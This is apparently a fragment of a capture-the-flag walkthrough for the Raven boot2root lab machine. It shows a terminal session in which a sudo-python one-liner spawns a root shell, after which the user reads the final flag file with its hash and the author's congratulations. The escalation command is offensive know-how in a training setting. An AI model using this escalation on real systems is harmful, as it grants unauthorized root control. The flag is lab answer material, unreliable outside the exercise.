 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ..
root@target1:/home# cd ..
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#